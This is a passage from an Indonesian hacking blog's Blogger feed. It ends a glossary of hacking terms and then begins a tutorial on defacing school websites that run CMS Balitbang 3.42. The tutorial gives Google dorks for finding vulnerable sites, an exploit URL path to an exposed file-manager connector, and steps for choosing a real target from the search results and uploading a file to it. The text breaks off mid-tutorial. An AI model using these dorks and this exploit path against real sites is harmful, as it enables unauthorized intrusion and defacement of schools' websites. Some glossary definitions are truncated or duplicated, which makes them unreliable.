inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EShell Intepreter\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBbentuk antarmuka yang merupakan penghubung antara shell dengan brainware. Bentuk umumnya berupa console, cmd, webshell, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECrack\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EProgram kecil yang biasanya digunakan untuk mengakali perlindungan anti pembajakan dari sebuah piranti lunak berlisensi. Biasanya para pembajak menyertakan crack dalam paket piranti lunak yang mereka distribusikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESejumlah kecil data, yang sering kali berisi pengenal unik anonim yang dikirimkan kepada browser Anda dari komputer situs web dan disimpan pada harddrive komputer Anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie Stealer\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETehnik yang digunakan untuk mengambil atau mencuri cookie.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EJenis serangan terhadap sebuah komputer atau server di dalam jaringan internet dengan cara menghabiskan sumber (resource) yang dimiliki oleh komputer tersebut sampai komputer tersebut tidak dapat menjalankan fungsinya dengan benar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESehingga secara tidak langsung mencegah pengguna lain untuk memperoleh akses layanan dari komputer yang diserang tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETCP Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EHashing\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik mengindeks pada menajemen database dimana nilai kunci:key (yang mengindentifikasikan record)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETsunami Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EJavascript Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESuatu teknik yang dapat digunakan untuk mengganti isi suatu situs tanpa meninggalkan situs tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik ini memerlukan pengguna komputer untuk memasukkan kode Javascript pada URL suatu suatu situs (jarang sekali suatu situs membiarkan kita untuk melakukan javascript injection pada comment box, informasi, dll kecuali guestbook).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ERoot\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPengguna dengan hak tertinggi didalam, dan tidak ada batasan wewenang, dalam komputer jaringan.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003EIstilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini diadaptasi dari sistem UNIX dimana seorang pengguna bisa memiliki hak pengendalian terbatas pada sebuah sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EHacker menggunakan\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003Eistilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini untuk menggambarkan kemampuan mereka dalam melancarkan serangan dan menguasai sistem korbannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Fisik\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPenghubung antara CPU dengan hardware external.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPost Service\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Epenghubung antar service\/layanan pada sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E20). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDork\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPerintah tersembunyi dari google atau keyword yang digunakan hacker untuk mencari target.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003ESebenarnya masih banyak lagi istilah hacking yang harus kita ketahui jika ingin mendalami bidang tersebut. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E\u003C\/i\u003E.Semoga bermanfaat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6189754453646277061\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html","title":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s72-c\/Istilah+Hacking+Lengkap.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5414384651235044742"},"published":{"$t":"2013-04-08T21:56:00.001+07:00"},"updated":{"$t":"2013-04-08T22:07:07.538+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Tutorial Deface Website CMS Balitbang Kemendiknas"},"content":{"type":"html","$t":"\u003Cb\u003ECara Deface Website CMS Balitbang Kemendiknas\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem sob, jumpa lagi dengan saya admin ganteng KW 1 wwkwkw =D pada hari ini saya akan menulis sebuah tutorial \u003Cu\u003Edeface\u003C\/u\u003E pada web berbasis CMS Balitbang.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s1600\/Hacker.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s320\/Hacker.jpg\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003ECMS Balitbang Kemendiknas 3.42\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSedikit membahas tentang CMS Balitbang, CMS Balitbang adalah salah satu CMS ( Content Management System ) yang sudah siap pakai dan biasanya dipergunakan untuk web sekolah. CMS ini dikembangkan oleh Balitbang Kemendiknas Indonesia.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNamun CMS buatan Indonesia ini masih mempunyai kelemahan\/\u003Cu\u003Ebug\u003C\/u\u003E. Nah, dalam hal ini saya akan memberi tahu cara menemukan bug itu yang saya kutip dari \u003Ca href=\"http:\/\/www.1337day.com\/exploit\/15806\" rel=\"nofollow\" target=\"_blank\"\u003EInj3ct0r\u003C\/a\u003E .Mari kita simak secara seksama. Cekibroott !\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECMS Balitbang Kemendiknas 3.42\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\"\/html\/siswa.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/alumni.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/guru.php?\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EExploit :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nhttp:\/\/public_html\/dir\/\u003Cspan style=\"color: orange;\"\u003Eeditor\/filemanager\/connectors\/test.html\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n1). Masukan salah satu dork diatas untuk mencari bug pada CMS Balitbang\u003Cbr \/\u003E\n2). Kemudian pilih salah satu website dari hasil pencarian menggunakan \u003Cu\u003Edork\u003C\/u\u003E tersebut\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s1600\/CMS+Balitbang+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Versi 3.42\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s400\/CMS+Balitbang+1.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n3). Tampilan awal web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s1600\/CMS+Balitbang+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s400\/CMS+Balitbang+2.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n4). Setelah itu kita masukan exploit untuk \u003Cu\u003ECMS Balitbang\u003C\/u\u003E\u0026nbsp;pada url target di \u003Cb\u003Eaddressbar\u003C\/b\u003E lalu tekan Enter.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s1600\/CMS+Balitbang+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s400\/CMS+Balitbang+3.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5). Maka nanti tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s1600\/CMS+Balitbang+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s400\/CMS+Balitbang+4.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6). Ubah menu \u003Cb\u003EASP\u003C\/b\u003E menjadi \u003Cb\u003EPHP\u003C\/b\u003E dan selanjutnya kita pilih file yang akan kita sisipkan kedalam web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 